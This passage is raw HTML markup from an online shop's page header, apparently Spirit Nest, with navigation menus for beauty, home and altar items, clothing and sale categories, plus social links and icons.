  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-long-sleeve" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Long Sleeve
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/hoodies-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hoodies/Sweatshirts
                                              </a>
                                            </li><li>
                                              <a href="/collections/hoodie-dress" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hoodie Dresses 
                                              </a>
                                            </li><li>
                                              <a href="/collections/leggings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Leggings
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/sports-bra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sports Bra
                                  </a></li><li><a href="/collections/period-underwear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Period Underwear
                                  </a></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Shoes
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-shoes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Shoes
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/summer-slides" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Summer Slides
                                              </a>
                                            </li><li>
                                              <a href="/collections/boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boots
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/socks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Socks
                                  </a></li><li><a href="/collections/accessories/Hair-Accessories+Key-Chains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/bundles" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bundles
                    </a></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sale🔥
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sale" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sale🔥
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/warehouse-clearance-sale-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All Clearance
                                  </a></li><li><a href="/collections/up-to-5" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Under $5
                                  </a></li><li><a href="/collections/up-to-10" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Under $10
                                  </a></li><li><a href="/collections/up-to-15" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Under $15
                                  </a></li><li><a href="/collections/special-deals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Special Deals
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/spiritnestshop" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.pinterest.com/spiritnest/?actingBusinessId=470555998474543994" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/spiritnest/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@spirit_nest?lang=en" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 36.0%"
            
          ><img src="//spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=500" alt="Spirit Nest" srcset="//spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=50 50w, //spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=100 100w, //spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=150 150w, //spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=200 200w, //spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=250 250w, //spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=300 300w, //spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=400 400w, //spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=500 500w" width="180" height="64.8" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-best-in-the-nest"
                    href="/collections/best-sellers"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Best in The Nest 💜</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2" class="mega-menu">
                        <summary
                          id="HeaderMenu-beauty"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Beauty 🌿</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-2"
                          class="mega-menu__content color-accent-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-beauty-all-beauty"
                                  href="/collections/all-beauty"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  All Beauty
                                </a></li><li>
                                <a
                                  id="HeaderMenu-beauty-perfume"
                                  href="/collections/perfume"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Perfume
                                </a></li><li>
                                <a
                                  id="HeaderMenu-beauty-body-oils"
                                  href="/collections/body-oils"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Body Oils
                                </a></li><li>
                                <a
                                  id="HeaderMenu-beauty-body"
                                  href="/collections/bath-body"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Body
                                </a></li><li>
                                <a
                                  id="HeaderMenu-beauty-face"
                                  href="/collections/face"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Face
                                </a></li><li>
                                <a
                                  id="HeaderMenu-beauty-hair"
                                  href="/collections/hair"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Hair
                                </a></li><li>
                                <a
                                  id="HeaderMenu-beauty-gift-sets"
                                  href="/collections/gift-sets"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Gift Sets
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-home-altar"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Home &amp; Altar ✨</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-accent-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-home-altar-all-home-altar"
                                  href="/collections/all-home-altar"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  All Home &amp; Altar
                                </a></li><li>
                                <a
                                  id="HeaderMenu-home-altar-kitchen"
                                  href="/collections/kitchen"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Kitchen
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-home-altar-kitchen-kitchenware"
                                          href="/collections/kitchenware"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Kitchenware
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-kitchen-drinkware"
                                          href="/collections/mugs"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Drinkware
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-kitchen-herbs"
                                          href="/collections/herbs"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Herbs
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-kitchen-tea"
                                          href="/collections/tea"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Tea
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-home-altar-altar"
                                  href="/collections/altar"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Altar
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-floating-altar-shelves"
                                          href="/collections/floating-altar-shelves"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Floating Altar Shelves
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-tea-light-candles"
                                          href="/collections/tea-light-candles"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Tea Light Candles
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-tarot"
                                          href="/collections/tarot-deck"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Tarot
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-sage-smudging"
                                          href="/collections/sage-smudging"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Sage &amp; Smudging
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-crystals"
                                          href="/collections/crystals"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Crystals
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-incense"
                                          href="/collections/incense-1"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Incense
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-oils"
                                          href="/collections/oils"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Oils
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-mists"
                                          href="/collections/mists"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Mists
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-candles"
                                          href="/collections/candles"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Candles
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-gift-sets"
                                          href="/collections/gift-sets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Gift Sets
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-witch-craft-kit"
                                          href="/collections/witch-craft-kit"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Witch Craft Kit
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-home-altar-candles"
                                  href="/collections/candles"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Candles
                                </a></li><li>
                                <a
                                  id="HeaderMenu-home-altar-bells-chimes"
                                  href="/collections/bells-chimes"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bells &amp; Chimes
                                </a></li><li>
                                <a
                                  id="HeaderMenu-home-altar-holiday-decor"
                                  href="/collections/holiday-decor"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Holiday Decor
                                </a></li><li>
                                <a
                                  id="HeaderMenu-home-altar-paper-goods"
                                  href="/collections/journals"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Paper Goods
                                </a></li><li>
                                <a
                                  id="HeaderMenu-home-altar-bedding"
                                  href="/collections/bedding"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bedding
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4" class="mega-menu">
                        <summary
                          id="HeaderMenu-clothing"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Clothing </span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-4"
                          class="mega-menu__content color-accent-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-clothing-all-clothing"
                                  href="/collections/all-clothing"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  All Clothing
                                </a></li><li>
                                <a
                                  id="HeaderMenu-clothing-tops"
                                  href="/collections/tank-tops"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Tops
                                </a></li><li>
                                <a
                                  id="HeaderMenu-clothing-long-sleeve"
                                  href="/collections/hoodies"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Long Sleeve
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-clothing-long-sleeve-hoodies-sweatshirts"
                                          href="/collections/hoodies-1"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hoodies/Sweatshirts
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-clothing-long-sleeve-hoodie-dresses"
                                          href="/collections/hoodie-dress"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hoodie Dresses 
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-clothing-long-sleeve-leggings"
                                          href="/collections/leggings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Leggings
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-clothing-sports-bra"
                                  href="/collections/sports-bra"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Sports Bra
                                </a></li><li>
                                <a
                                  id="HeaderMenu-clothing-period-underwear"
                                  href="/collections/period-underwear"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Period Underwear
                                </a></li><li>
                                <a
                                  id="HeaderMenu-clothing-shoes"
                                  href="/collections/boots"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Shoes
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-clothing-shoes-summer-slides"
                                          href="/collections/summer-slides"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Summer Slides
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-clothing-shoes-boots"
                                          href="/collections/boots"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Boots
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-clothing-socks"
                                  href="/collections/socks"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Socks
                                </a></li><li>
                                <a
                                  id="HeaderMenu-clothing-accessories"
                                  href="/collections/accessories/Hair-Accessories+Key-Chains"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Accessories
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-bundles"
                    href="/collections/bundles"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Bundles</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6" class="mega-menu">
                        <summary
                          id="HeaderMenu-sale"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Sale🔥</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-6"
                          class="mega-menu__content color-accent-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-sale-all-clearance"
                                  href="/collections/warehouse-clearance-sale-1"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  All Clearance
                                </a></li><li>
                                <a
                                  id="HeaderMenu-sale-under-5"
                                  href="/collections/up-to-5"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Under $5
                                </a></li><li>
                                <a
                                  id="HeaderMenu-sale-under-10"
                                  href="/collections/up-to-10"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Under $10
                                </a></li><li>
                                <a
                                  id="HeaderMenu-sale-under-15"
                                  href="/collections/up-to-15"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Under $15
                                </a></li><li>
                                <a
                                  id="HeaderMenu-sale-special-deals"
                                  href="/collections/special-deals"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Special Deals
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">
      
        <a href="tel:1-213-325-6696" class="header_contact_no link focus-inset small-hide">
          (1-213-325-6696)
        </a>                    
      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
